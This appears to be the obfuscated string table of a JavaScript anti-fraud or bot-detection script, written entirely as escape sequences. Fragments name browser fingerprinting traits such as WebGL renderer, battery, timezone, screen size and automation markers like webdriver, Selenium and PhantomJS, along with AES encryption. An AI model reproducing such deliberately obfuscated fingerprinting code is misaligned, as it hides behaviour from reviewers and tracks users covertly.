8\x74\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u706e\u59c8\x6c\x69\u545a\u72b8\x74\x57\x69\u56c4\x74\x68\u6730\u59c8\x6c\x69\u545a\u72b8\x74\x48\u545a\x69\u577a\x68\x74\u6730\u5c2b\u7313\u56c4\x79\u624f\x77\x69\u56c4\x74\x68\u5e77\x68\u545a\x69\u577a\x68\x74\u6c36\u5ef2\x76\u5ef2\x69\x6c\x57\x69\u56c4\x74\x68\u6c36\u5ef2\x76\u5ef2\x69\x6c\x48\u545a\x69\u577a\x68\x74\u6730\u5ef2\u56c4\x6c\u6c36\u735c\x68\u545a\x69\u6c36\x6c\u58a0\u545a\u6c36\u56c4\u5ef2\x68\u624f\x69\u545a\u735c\u6c36\x73\x75\u5c2b\x73\x74\x72\u6c36\u735a\x6c\x75\u577a\x69\u72b8\x73\u5e77\u58a0\x6c\u56c4\u5e77\x69\u59c8\x68\u624f\x68\x6c\x68\u6c36\x6c\u56c4\u59c8\u624f\u58a0\u5ef2\x6c\u6c36\u545a\u735c\x69\x68\u5e77\u5ef2\u545a\u59c8\u5e77\u5ef2\u545a\u56c4\u6c36\x73\u545a\x73\x73\x69\u7313\u72b8\x53\x74\u7313\x72\u5ef2\u577a\u545a\u5e77\u59c8\u7313\u7313\x6b\x69\u545a\u6a4a\u72b8\u5ef2\u5c2b\x6c\u545a\u56c4\u6c36\u577a\u545a\x74\x54\x69\u735c\u545a\x7a\u7313\u72b8\u545a\x4f\u5a32\u5a32\x73\u545a\x74\u624f\x73\x79\x73\x74\u545a\u735c\x4c\u5ef2\u72b8\u577a\x75\u5ef2\u577a\u545a\u624f\x68\u59c8\u5ef2\u5e77\u58a0\u59c8\u735c\u706e\u59c8\u545a\u545a\u5e77\u735c\u58a0\x68\u5e77\u5ef2\u59c8\u5ef2\u706e\u545a\x68\u56c4\u5e77\u59c8\x72\u545a\u5ef2\x74\u545a\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u6730\x72\u545a\u735a\x6c\u5ef2\u59c8\u545a\u5e77\x68\u545a\x6c\u6730\x68\x6c\x73\u6c36\u5ef2\u735a\u735a\x6c\x69\u59c8\u5ef2\x74\x69\u7313\u72b8\u5f5f\u66f0\u7209\u58a0\x2d\u735c\u735a\u545a\u577a\x55\x52\x4c\u5f5f\u6b31\u63cb\u5f5f\u66f0\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u66f0\u66f0\u5ef2\x76\u59c8\u5fb4\x2e\u7074\u66f0\u6a4a\u5e52\u5fb4\u6a4a\u5f5f\u66f0\u66f0\u706e\x68\u59c8\u56c4\u5e77\x77\u545a\u5c2b\u735c\u706e\u7313\u577a\u577a\u6c36\u59c8\u5ef2\u72b8\x50\x6c\u5ef2\x79\x54\x79\u735a\u545a\u6c36\x6c\x68\u545a\u706e\x68\u66f0\u6c19\u7074\u706e\x76\u735a\u5f6e\u6c36\x76\x69\u56c4\u545a\u7313\u5f5f\u66f0\u7209\x77\u545a\u5c2b\u735c\u5f5f\u6b31\u63cb\u5f5f\u66f0\u5e52\u59c8\u7313\u56c4\u545a\u59c8\x73\u5f5f\u6b31\u6b9b\u5f5f\u66f0\u66f0\x76\u735a\u5f6e\u5f5f\u66f0\u66f0\u5e77\x69\u58a0\u735c\u706e\x68\u5ef2\x72\u56c4\x77\u5ef2\x72\u545a\u645a\u7313\u72b8\u59c8\x75\x72\x72\u545a\u72b8\u59c8\x79\u5e77\x68\u545a\x69\u5e77\x69\u58a0\u59c8\u5e77\u5ef2\u58a0\u545a\u706e\u56c4\u56c4\x69\u6c36\u5ef2\u58a0\u56c4\u6c36\x68\u735c\x6c\u6730\u5f5f\u66f0\u6c19\u72b8\u5c2b\x73\u735a\u5f5f\u6b31\u63cb\u5e77\u58a0\u5ef2\x69\u735c\u624f\u59c8\x68\x6c\u5e77\u5ef2\u545a\x68\u58a0\u6730\u5ef2\u735a\u735a\u545a\u72b8\u56c4\u645a\x68\x69\x6c\u56c4\u6730\u5ef2\u56c4\x73\u5c2b\u7313\u58a0\u706e\u7313\u5a32\u5a32\x73\u545a\x74\x48\u545a\x69\u577a\x68\x74\u5e77\u56c4\x69\x76\u6c36\u59c8\u5ef2\u545a\u6c36\u59c8\x6c\u5ef2\x73\x73\x4e\u5ef2\u735c\u545a\u5e77\u56c4\u7313\x4e\u7313\x74\x54\x72\u5ef2\u59c8\x6b\u624f\x77\x69\u72b8\u56c4\u7313\x77\u5e77\u56c4\u5ef2\u735c\u6c36\u545a\u59c8\u545a\u706e\u545a\u545a\u735c\u6c36\u735c\u735c\u5ef2\u6c36\u58a0\x6c\x69\u6c36\u59c8\u56c4\u58a0\u706e\x6c\u56c4\x69\u6c36\x6c\x68\u5ef2\u624f\u5ef2\u545a\u5ef2\u624f\u545a\u58a0\u735a\u545a\x72\x69\u735c\u545a\u72b8\x74\u5ef2\x6c\x2d\x77\u545a\u5c2b\u577a\x6c\u5e77\x69\x6c\u56c4\u5e77\x57\u6a4a\u63cb\x47\x4c\x5f\u56c4\u545a\u5c2b\x75\u577a\x5f\x72\u545a\u72b8\u56c4\u545a\x72\u545a\x72\x5f\x69\u72b8\u5a32\u7313\u6c36\u56c4\x6c\x68\u6c36\u59c8\u5ef2\u72b8\x76\u5ef2\x73\u624f\x4e\u7313\x74\u5f5f\u66f0\u5e52\x73\x75\u735a\u735a\u7313\x72\x74\u545a\u56c4\u706e\u545a\u735c\u58a0\u624f\u545a\x69\u56c4\u5ef2\u624f\u577a\u545a\x74\x53\x75\u735a\u735a\u7313\x72\x74\u545a\u56c4\u6a4a\u58a0\x74\u545a\u72b8\x73\x69\u7313\u72b8\x73\u6c36\x55\x4e\x4d\u6256\x53\x4b\u6a4a\u6b9b\x5f\x52\u6a4a\x4e\u6b9b\u6a4a\x52\u6a4a\x52\x5f\x57\u6a4a\u63cb\x47\x4c\u5e77\u577a\u545a\x74\u645a\u7313\u72b8\x74\u545a\u58a0\x74\u5e77\x77\u545a\u5c2b\u577a\x6c\u6c36\x55\x4e\x4d\u6256\x53\x4b\u6a4a\u6b9b\x5f\x56\u6a4a\x4e\u6b9b\x4f\x52\x5f\x57\u6a4a\u63cb\x47\x4c\u706e\u5ef2\u56c4\u56c4\u63cb\u545a\x68\u5ef2\x76\x69\u7313\x72\u5e77\u735c\x68\u735c\u59c8\u706e\u7313\u5c2b\x6a\u545a\u59c8\x74\u624f\u5ef2\x68\u5ef2\u5e77\x68\u5ef2\u56c4\u6c36\u5ef2\u735c\u59c8\u624f\u58a0\u5ef2\u59c8\u706e\x69\x68\u545a\u624f\x68\u5ef2\x69\u6c36\u735c\u56c4\x69\u706e\u545a\u5ef2\x69\u624f\u58a0\u58a0\x6c\u624f\x6c\u59c8\u5ef2\u624f\x68\x68\u545a\u706e\u545a\u545a\x69\u6730\u5ef2\x68\u545a\u5e77\u545a\x6c\x68\u706e\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\u624f\x68\u545a\u545a\u624f\x68\u545a\u56c4\u545a\u6730\u545a\u735c\u56c4\u6c36\u735a\x68\u5ef2\u72b8\x74\u7313\u735c\u624f\u58a0\u56c4\u545a\u5e77\u545a\u5ef2\u5ef2\u5e77\x73\x74\u5ef2\u59c8\x6b\u6c36\u735a\x68\u5ef2\u72b8\x74\u7313\u735c\x6a\x73\u624f\u545a\u545a\x6c\u56c4\u58a0\u624f\u59c8\u5ef2\x6c\x6c\x50\x68\u5ef2\u72b8\x74\u7313\u735c\u706e\u59c8\u58a0\u5ef2\u5e77\u735c\u735c\u58a0\u5ef2\u6c36\x5f\x5f\u72b8\x69\u577a\x68\x74\u735c\u5ef2\x72\u545a\u624f\x69\u58a0\u545a\u624f\u72b8\x69\u577a\x68\x74\u735c\u5ef2\x72\u545a\u5f5f\u6b31\u6256\x77\x69\u72b8\u56c4\u7313\x77\x2e\u6c36\u59c8\x68\x72\u7313\u735c\u545a\u6730\x69\u5ef2\u545a\u706e\u56c4\u5ef2\u5ef2\u6c36\u59c8\u59c8\x69\u5e77\u59c8\u5ef2\x6c\x6c\x53\u545a\x6c\u545a\u72b8\x69\x75\u735c\u5e77\x5f\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\u6c36\u545a\u58a0\u59c8\u6730\u735c\u735c\x68\u6c36\x69\x69\u545a\u5e77\u56c4\x72\x69\x76\u545a\x72\u5e77\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x73\u59c8\x72\x69\u735a\x74\x5f\u5a32\u72b8\u5e77\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u5e77\x5f\x5f\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u706e\x5f\x5f\u5a32\u58a0\u56c4\x72\x69\x76\u545a\x72\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u6730\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x73\u59c8\x72\x69\u735a\x74\x5f\u5a32\x75\u72b8\u59c8\u706e\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x73\u59c8\x72\x69\u735a\x74\x5f\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u6730\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\u5f5f\u6b31\u6256\u56c4\u7313\u59c8\x75\u735c\u545a\u72b8\x74\x2e\u6730\u59c8\u5ef2\u59c8\x68\u545a\x5f\u706e\u577a\u545a\x74\u6256\x74\x74\x72\x69\u5c2b\x75\x74\u545a\u5e77\u56c4\u59c8\u59c8\u706e\u545a\u58a0\u56c4\u6730\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\u5e77\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x75\u72b8\x77\x72\u5ef2\u735a\u735a\u545a\u56c4\u624f\x5f\x5f\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\x5f\x75\u72b8\x77\x72\u5ef2\u735a\u735a\u545a\u56c4\u5e77\u5ef2\u59c8\u545a\u6c36\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\u5f5f\u6b31\u6256\x77\x69\u72b8\u56c4\u7313\x77\x2e\u624f\u545a\u59c8\x6c\u6730\u5ef2\x6c\u545a\u56c4\u706e\u56c4\u545a\u72b8\x69\u545a\u56c4\u624f\u735a\x72\u7313\u735c\u735a\x74\u6730\u5ef2\u5ef2\x69\u706e\u56c4\u545a\u5ef2\u624f\x69\x68\u58a0\u545a\u624f\x6c\u545a\u545a\u706e\u59c8\x6c\u735c\u6c36\u56c4\u545a\u545a\u706e\u5ef2\x69\u58a0\u6c36\u72b8\u7313\x74\x69\u5a32\x69\u59c8\u5ef2\x74\x69\u7313\u72b8\x73\u624f\u59c8\u5ef2\x74\u59c8\x68\u706e\u735c\u5ef2\u735c\u706e\u56c4\u545a\x69\u624f\u5ef2\x68\u58a0\u624f\x73\x74\x79\x6c\u545a\u706e\u735a\u545a\x72\u735c\x69\x73\x73\x69\u7313\u72b8\x73\u706e\x71\x75\u545a\x72\x79\u706e\x74\x68\u545a\u72b8\u706e\u545a\x6c\u735c\u706e\x73\x74\u5ef2\x74\u545a\u706e\x69\u5a32\x72\u5ef2\u735c\u545a\u6730\u58a0\u545a\u5ef2\u706e\x73\x72\u59c8\u56c4\u7313\u59c8\u6730\u735a\u5ef2\u577a\u545a\u5f5f\u66f0\u5e52\x69\u72b8\x74\u545a\u72b8\x74\x69\u7313\u72b8\u5ef2\x6c\x6c\x79\u5f5f\u66f0\u5e52\x6c\u545a\u5a32\x74\u5f5f\u66f0\u5e52\u5c2b\x6c\u5ef2\u72b8\x6b\u5e77\u545a\u58a0\u58a0\u706e\x52\u545a\u577a\u6a4a\u58a0\u735a\u5e77\x6c\x6c\u545a\u706e\u5ef2\u5ef2\u545a\u624f\u5ef2\u58a0\u59c8\u6c36\u735c\u56c4\u5ef2\u58a0\u706e\x6c\x69\u735c\u6c36\u5f5f\u72ba\u645a\u5f5f\u72ba\u6b9b\u5f5f\u72ba\u645a\x73\u5f5f\u66f0\u63cb\u5f5f\u72ba\u645a\u72b8\u5f5f\u6b31\u7209\u5f5f\u72ba\u645a\u5f5f\u692d\u6b9b\u5f5f\u72ba\u645a\u72b8\u5f5f\u6b31\u7209\u5f5f\u66f0\u7074\u6c36\u72b8\u5ef2\x74\x69\x76\u545a\u6c36\u735c\x68\u56c4\u624f\u5ef2\u58a0\u735c\u706e\x69\x69\u56c4\u706e\x69\u5ef2\u56c4\u735c\u6730\u56c4\x6c\x6c\u624f\x6c\x6c\u735c\u5e77\x6c\u56c4\x68\u6c36\u735c\u735c\u56c4\u735c\u545a\u624f\u56c4\u5ef2\u545a\u5ef2\x6c\u5e77\u545a\x68\u545a\x68\u624f\u545a\u5ef2\u59c8\u5ef2\x68\u706e\u545a\u59c8\x68\u56c4\x69\u624f\x6c\u545a\x6c\x68\u5ef2\u706e\x68\u56c4\x69\u56c4\x6c\u5e77\u56c4\u545a\x6c\u545a\u58a0\u6c36\u56c4\u545a\u545a\x69\u735c\u6c36\u545a\u545a\u58a0\u58a0\x6c\u706e\u5f5f\u72ba\u6a4a\u5f5f\u72ba\u645a\u72b8\u5f5f\u6b31\u7209\u624f\u5f5f\u72ba\u645a\x28\u5f5f\u72ba\u645a\x29\u5f5f\u66f0\u5e52\u5f5f\u72ba\u645a\u5f5f\u692d\u63cb\u5f5f\u72ba\u645a\u72b8\u5f5f\u6b31\u7209\u5f5f\u72ba\u645a\x73\u5f5f\u66f0\u63cb\u5f5f\u72ba\u645a\u5f5f\u72ba\u63cb\u6730\u735c\u56c4\u59c8\x6c\u56c4\u706e\u545a\x69\u545a\x68\u735c\u6730\u5ef2\u58a0\x68\u545a\u56c4\u624f\u58a0\u5ef2\u735c\u56c4\u545a\u706e\u545a\u56c4\x68\u735c\u5ef2\u624f\x6c\u545a\x68\u545a\u56c4\u5e77\u735c\u545a\x69\u545a\u5ef2\u6730\u5ef2\u58a0\x68\u624f\u5ef2\u545a\u59c8\u5ef2\u5ef2\u6c36\x69\u5ef2\x6c\u58a0\x69\u6730\x68\u56c4\u735c\u58a0\u545a\u624f\u5ef2\x69\u545a\u5ef2\u545a\u706e\u735c\u735c\x68\u545a\u56c4\u6c36\u56c4\x6c\x6c\u59c8\x68\u624f\u735c\u735c\x69\u59c8\u5ef2\u6c36\u5ef2\u59c8\x68\u5ef2\x68\u5e77\u5ef2\x69\x6c\x69\u545a\u6730\x69\u545a\u545a\u5ef2\u5ef2\u6c36\u58a0\x68\x6c\u735c\x68\u6730\u577a\u545a\x74\u63cb\u5ef2\x74\x74\u545a\x72\x79\u6c36\x68\u5ef2\u545a\x68\u735c\u6730\u58a0\u5ef2\u5ef2\x68\u735c\u5e77\x6c\u5ef2\u5ef2\u545a\u6730\u58a0\u545a\u59c8\u6c36\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u6730\u5ef2\x69\u5ef2\u6c36\u5f5f\u72ba\u645a\x73\u5f5f\u6b31\u7209\u5f5f\u72ba\u645a\x28\u5f5f\u72ba\u645a\x29\u5f5f\u72ba\u645a\u5f5f\u692d\u63cb\u6730\x68\u735c\u735c\u6730\x72\u545a\x74\x75\x72\u72b8\u6730\u5ef2\u735c\u545a\u706e\u59c8\u7313\u7313\x6b\x69\u545a\u706e\u58a0\u58a0\u56c4\u6730\u59c8\x6c\x6c\u6c36\x74\u545a\x73\x74\u624f\u56c4\u58a0\u5ef2\u6730\u577a\u545a\x74\u645a\u7313\u7313\x6b\x69\u545a\u624f\u545a\u72b8\u59c8\x72\x79\u735a\x74\u706e\u56c4\u545a\u59c8\x72\x79\u735a\x74\u624f\x5f\x5f\u5ef2\u545a\x73\x5f\u545a\u72b8\u59c8\x72\x79\u735a\x74\u624f\x5f\x5f\u5ef2\u545a\x73\x5f\u56c4\u545a\u59c8\x72\x79\u735a\x74\u5e77\u545a\x69\u58a0\u6730\u59c8\u5ef2\u545a\u545a\u6730\x68\u56c4\u5ef2\u5e77\u545a\u56c4\x69\u6730\u545a\u59c8\u5ef2\u6c36\u735c\x69\u545a\u5e77\u59c8\u735c\u5ef2\u706e\u5ef2\u56c4\u5ef2\u6730\u7209\u5fb4\x5f\u5fb4\u5f6e\u706e\u7209\u5fb4\x5f\u72ba\u706e\u7209\u5fb4\x5f\u5fb4\u72ba\u6c36\u7209\u5fb4\x5f\u66f0\u692d\u706e\u5ef2\x6c\u5ef2\u545a\u706e\x6c\x68\x68\u5e77\u58a0\u545a\x69\u5e77\x69\x6c\u5ef2\u6730\u645a\u7209\x5f\u5fb4\u5e52\u5fb4\u6c36\u645a\u7209\x5f\u5fb4\u5e52\u6b31\u706e\x68\x69\u59c8\u6c36\u59c8\x72\x79\u735a\x74\u7313\u6730\x54\u545a\u58a0\x74\u6a4a\u72b8\u59c8\u7313\u56c4\u545a\x72\u706e\x55\x69\u72b8\x74\u62a1\u6256\x72\x72\u5ef2\x79\u5e77\x73\x75\u5c2b\x74\x6c\u545a\u624f\u56c4\x69\u577a\u545a\x73\x74\u624f\x69\u58a0\x69\u6c36\u58a0\x69\u56c4\u624f\x69\u5ef2\u5ef2\u5ef2\u6730\u59c8\u735c\u735c\u6c36\u735c\u545a\u735c\u5e77\x69\u735c\u735c\u6c36\u545a\x76\u545a\u72b8\u7313\u56c4\u56c4\u624f\u735c\x69\x6c\u5e77\x72\u577a\u5c2b\x28\u66f0\u72ba\u72ba\u5f5f\u66f0\u645a\u5e52\u5f5f\u66f0\u645a\u66f0\u72ba\u72ba\x29\u6c36\u58a0\u735c\x68\u6730\x6c\x6c\u5ef2\u6730\x72\u577a\u5c2b\x28\u5e52\u5f5f\u66f0\u645a\u66f0\u72ba\u72ba\u5f5f\u66f0\u645a\u66f0\u72ba\u72ba\x29\u5e77\u58a0\x69\x6c\u6730\u5f5f\u66f0\u6b31\u5a32\u6c19\u5e52\u5e77\x6c\u56c4\u56c4\u6730\x72\u577a\u5c2b\u5ef2\x28\u5fb4\u5e52\u66f0\u5f5f\u66f0\u645a\u5f5f\u66f0\u5e52\u66f0\u5e52\u7074\u5f5f\u66f0\u645a\u5f5f\u66f0\u5e52\u5e52\u5f5f\u66f0\u645a\u5f5f\u66f0\u5e52\u5e52\x2e\u66f0\x29\u6c36\u735c\x6c\u58a0\u706e\u59c8\u5ef2\u72b8\x76\u5ef2\x73\u5f5f\u66f0\u5e52\u5a32\u735a\u5f5f\u6b31\u6256\u706e\u56c4\u545a\x6c\u6730\u58a0\u735c\u59c8\u6730\u59c8\x68\u5ef2\u6c36\u5ef2\u5ef2\u59c8\u624f\u735c\u5ef2\x6c\u624f\u59c8\u5ef2\u72b8\x76\u5ef2\x73\u5f5f\u66f0\u5e52\x77\x69\u72b8\u56c4\x69\u72b8\u577a\u5f5f\u6b31\u6256\u5e77\u5ef2\x6c\u735a\x68\u5ef2\u5c2b\u545a\x74\x69\u59c8\u6730\u545a\u5ef2\u56c4\u5e77\u5fb4\u62a1\u735a\x74\u5f5f\u66f0\u5e52\u6256\x72\x69\u5ef2\x6c\u6730\x6c\x69\u5ef2\u6c36\x68\x68\u59c8\u6730\x68\u545a\u59c8\u6730\u59c8\x6c\u7313\x73\u545a\x50\u5ef2\x74\x68\u6730\u5ef2\x72\u59c8\u706e\u5a32\u7313\u72b8\x74\u624f\u5a32\x69\x6c\x6c\x54\u545a\u58a0\x74\u5e77\x69\x73\x50\u7313\x69\u72b8\x74\x49\u72b8\x50\u5ef2\x74\x68\u5e77\u5a32\x69\x6c\x6c\u624f\u5c2b\u545a\u577a\x69\u72b8\x50\u5ef2\x74\x68\u624f\u5a32\x69\x6c\x6c\x53\x74\x79\x6c\u545a\u6c36\u58a0\x6c\u545a\u706e\x68\u5ef2\u545a\u624f\x6c\u5ef2\u59c8\u6c36\x74\u7313\u6b9b\u5ef2\x74\u5ef2\x55\x52\x4c\u6730\x69\u56c4\u56c4\u5e77\u56c4\x69\x73\u735a\x6c\u5ef2\x79\u706e\x69\u72b8\x6c\x69\u72b8\u545a\u6730\u577a\x6c\u7313\u5c2b\u5ef2\x6c\u645a\u7313\u735c\u735a\u7313\x73\x69\x74\u545a\x4f\u735a\u545a\x72\u5ef2\x74\x69\u7313\u72b8\u6730\u735c\x75\x6c\x74\x69\u735a\x6c\x79\u624f\x72\u545a\u59c8\x74\u6730\x74\u545a\u58a0\x74\u63cb\u5ef2\x73\u545a\x6c\x69\u72b8\u545a\u6730\x6c\u58a0\x69\u6730\u5ef2\u72b8\x74\x69\u5a32\x72\u5ef2\x75\u56c4\u624f\u59c8\u545a\x69\u5e77\u545a\u545a\x6c\u6730\u5ef2\u5ef2\u58a0\x68\u6c36\x50\x72\u7313\u735c\x69\x73\u545a\u706e\u5ef2\u545a\u545a\x6c\u624f\u56c4\u545a\u56c4\u5e77\x68\u56c4\x6c\u706e\u59c8\x68\x69\x68\u6730\x69\u59c8\u58a0\u5e77\u59c8\u56c4\u735c\u5e77\u59c8\u545a\u735c\u5ef2\u624f\u545a\u56c4\u58a0\u624f\x68\x6c\u545a\u5e77\u59c8\u735c\x6c\u624f\u59c8\u5ef2\u58a0\u6730\x69\x6c\x68\x69\u545a\u706e\x69\u5ef2\u735c\x6c\u5ef2\u624f\u5ef2\u735c\x69\x69\x69\u6730\x6c\u56c4\u5ef2\x6c\x68\u6730\u59c8\x68\u5ef2\x72\u577a\x69\u72b8\u577a\u6c36\u59c8\x68\u5ef2\x72\u577a\x69\u72b8\u577a\x54\x69\u735c\u545a\u624f\u56c4\x69\x73\u59c8\x68\u5ef2\x72\u577a\x69\u72b8\u577a\x54\x69\u735c\u545a\u706e\u735c\x69\x68\u6c36\u5c2b\u5ef2\x74\x74\u545a\x72\x79\u6c36\u735c\u7313\x7a\u63cb\u5ef2\x74\x74\u545a\x72\x79\u6c36\u545a\u5ef2\x69\u545a\u5e77\x68\u59c8\u735c\u6c36\x69\u545a\u5ef2\u5e77\u7209\u5fb4\x5f\u692d\u5f6e\u6c36\x73\u545a\x74\u624f\u735c\u59c8\u5ef2\u5e77\u545a\x69\u5ef2\u545a\u5e77\x6c\x69\u545a\u5e77\u59c8\x68\x69\u5e77\u7209\u5fb4\x5f\u5fb4\u5fb4\u6b31\u5e77\x6c\x69\x6c\u6730\u7209\u5fb4\x5f\u5fb4\u5fb4\u66f0\u706e\u7209\u5fb4\x5f\u5fb4\u5fb4\u7074\u6730\u7209\u5fb4\x5f\u5fb4\u5fb4\u72ba\u5e77\x68\x6c\u59c8\u545a\u5e77\u59c8\u545a\u5ef2\u706e\u545a\u735c\u5ef2\u5e77\u56c4\u5ef2\u58a0\u5e77\u58a0\u58a0\u545a\u624f\u56c4\x69\x69\u5e77\x6c\x68\u735c\u6c36\x6c\u735c\x68\u6c36\u58a0\u5ef2\u735c\u5e77\u59c8\u5ef2\u59c8\u624f\u545a\u5ef2\x6c\u706e\u56c4\x68\x6c\u6c36\x6c\u735c\u59c8\u6c36\x68\u735c\u5ef2\u6c36\u58a0\x68\u5ef2\u5e77\u59c8\u5ef2\x6c\u706e\u5ef2\x68\x68\u6730\x6c\u58a0\u5ef2\u5e77\u545a\x6c\x6c\u6c36\u7209\u5fb4\x5f\u62a1\u5fb4\u6730\u735c\x6c\x6c\u5e77\u7209\u5fb4\x5f\u66f0\u5f6e\u624f\u7209\u5fb4\x5f\u7074\u5e77\u7209\u5fb4\x5f\u6b31\u7074\u5e77\u5ef2\x68\x69\u5e77\u645a\u7209\x5f\u5fb4\u5e52\u62a1\u706e\u7209\u5fb4\x5f\u692d\u5e77\u7209\u5fb4\x5f\u5fb4\u5f6e\u5f6e\u624f\u7209\u5fb4\x5f\u5fb4\u66f0\u706e\u545a\u58a0\u545a\u6c36\u7209\u5fb4\x5f\u5fb4\u6730\u645a\u7209\x5f\u5fb4\u5e52\u5f6e\u6c36\u7209\u5fb4\x5f\u6b31\u72ba\u624f\u7209\u5fb4\x5f\u5fb4\u5fb4\u706e\u7209\u5fb4\x5f\u66f0\u7074\u624f\u56c4\u735c\u735c\u706e\u7209\u5fb4\x5f\u5fb4\u6b31\u706e\u7209\u5fb4\x5f\u66f0\u5fb4\u6c36\u645a\u7209\x5f\u5fb4\u5e52\u692d\u6730\u7209\u5fb4\x5f\u5fb4\u5f6e\u62a1\u706e\x69\u59c8\u735c\u624f\u7209\u5fb4\x5f\u6b31\u5fb4\u624f\u645a\u7209\x5f\u5fb4\u5e52\u6c19\u5e77\u545a\u5ef2\u58a0\u5ef2\u5e77\u545a\x68\u545a\u6730\u5ef2\x6c\x69\u6c36\u545a\u5ef2\x68\u5e77\u56c4\u59c8\x69\u5e77\u58a0\u58a0\u735c\u624f\u577a\u545a\x74\x4d\x75\x6c\x74\u624f\x68\u545a\u5ef2\u624f\x69\u58a0\u5ef2\u624f\u59c8\u735c\u5ef2\u59c8\u624f\u5ef2\u58a0\u5ef2\u624f\u545a\u58a0\x69\u5e77\x69\u5ef2\u5ef2\u706e\x69\x68\x69\u706e\x73\u545a\x74\x4d\x75\x6c\x74\u6730\u7209\u5fb4\x5f\u7074\u66f0\u5e77\u7209\u5fb4\x5f\u7074\u7074\u6730\x68\u59c8\x6c\u56c4\u624f\x6c\u5ef2\x6c\u6c36\u545a\u545a\u59c8\u624f\x68\u5ef2\u59c8\u6730\u7209\u5fb4\x5f\u6c19\u5e52\u6730\u7209\u5fb4\x5f\u6c19\u7074\u6730\u7209\u5fb4\x5f\u6c19\u5f6e\u706e\u7209\u5fb4\x5f\u692d\u5e52\u5e77\u7209\u5fb4\x5f\u692d\u5fb4\u6c36\x6c\u545a\u58a0\u624f\u735c\x6c\u5ef2\u5e77\u545a\x76\u545a\u72b8\x74\x4d\u5ef2\u735a\u5e77\u545a\u735c\x69\x74\u6730\u5a32\x69\u56c4\u706e\u58a0\u545a\u735c\u624f\u56c4\u545a\u58a0\u5e77\u735c\u545a\u59c8\u58a0\u706e\x76\u5ef2\x6c\x75\u545a\u706e\x71\x75\u545a\x75\u545a\u706e\x69\x69\u5ef2\u5e77\u5ef2\x68\u56c4\u58a0\u6c36\x68\x6c\u5ef2\u6730\u56c4\u58a0\u56c4\u6730\u735c\u58a0\u5ef2\u5e77\u58a0\x6c\x69\u5ef2\u6730\u5ef2\u545a\u545a\u6730\u5ef2\u735c\u5ef2\u6730\u545a\u59c8\u56c4\u624f\u58a0\u56c4\x6c\u6c36\u5ef2\u56c4\u59c8\u5e77\u545a\u735c\x68\u624f\u5ef2\x6c\u545a\u6c36\x73\x74\u5ef2\x74\x75\x73\u624f\u58a0\u735c\u56c4\u6c36\u58a0\u545a\u58a0\u6730\x69\u735c\u545a\u624f\u59c8\u5ef2\u735c\u624f\u56c4\u5ef2\u5ef2\x69\u5e77\x6c\u545a\u56c4\u6c36\x6c\u5ef2\u545a\u6c36\x73\u545a\x74\u5f5f\u66f0\u5e52\u735c\x75\x6c\x74\u5f5f\u66f0\u5e52\u5a32\x69\u545a\x6c\u56c4\u5f5f\u66f0\u5e52\u5ef2\u5c2b\u72b8\u7313\x72\u735c\u5ef2\x6c\u6730\u5ef2\u5ef2\x68\u706e\u5ef2\x69\u735c\u624f\x73\u545a\x74\u5f5f\u66f0\u5e52\u735c\x75\x6c\x74\x69\u735a\x6c\u545a\u5f5f\u66f0\u5e52\u5a32\x69\u545a\x6c\u56c4\u5f5f\u66f0\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u66f0\u5e52\u5ef2\x72\u577a\x75\u735c\u545a\u72b8\x74\x73\u5f5f\u66f0\u5e52\x6c\u545a\u72b8\u577a\x74\x68\u5f5f\u66f0\u5e52\u735c\x75\x73\x74\u5f5f\u66f0\u5e52\u577a\x74\u5f5f\u66f0\u5e52\u5e52\u706e\u58a0\x68\u59c8\x6c\u5e77\u56c4\u735c\x68\u6c36\u58a0\u5ef2\u545a\u624f\u58a0\x68\x6c\u6c36\u5ef2\u545a\u59c8\u56c4\u5e77\x73\u545a\x74\x4d\x75\x6c\x74\u5f5f\u66f0\u5e52\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u5f5f\u66f0\u5e52\u5ef2\x72\u577a\x75\u735c\u545a\u72b8\x74\x73\u5f5f\u66f0\u5e52\u59c8\u7313\x75\u72b8\x74\u5f5f\u66f0\u5e52\u735c\x75\x73\x74\u5f5f\u66f0\u5e52\u545a\x71\u5f5f\u66f0\u5e52\x73\u545a\x74\u5f5f\u66f0\u5e52\u5a32\x69\u545a\x6c\u56c4\u5f5f\u66f0\u5e52\u59c8\u7313\x75\u72b8\x74\x2e\u6c36\x68\u545a\x68\u624f\u59c8\u735c\u58a0\u5e77\u545a\u545a\u56c4\u6c36\x69\x6c\x68\u706e\x68\x6c\u58a0\u6730\x69\u545a\u59c8\u6730\u5a32\x69\u545a\x6c\u56c4\u5f5f\u66f0\u5e52\u624f\u5f5f\u66f0\u5e52\u72b8\u7313\x74\u5f5f\u66f0\u5e52\u5a32\x69\u72b8\u56c4\u6c36\u58a0\x68\u59c8\u6c36\x6c\u58a0\x6c\u6c36\u735c\x69\x69\u624f\u735c\x68\x68\u6c36\u545a\u545a\u58a0\u6c36\x68\u58a0\u59c8\u5e77\u545a\x6c\u5ef2\u6c36\x68\x68\u5ef2\u6c36\u5ef2\x68\u59c8\u706e\u5ef2\u59c8\x6c\u6c36\x6c\x6c\x69\u624f\x69\u56c4\u545a\u624f\x6c\x6c\u59c8\u624f\x68\x68\u56c4\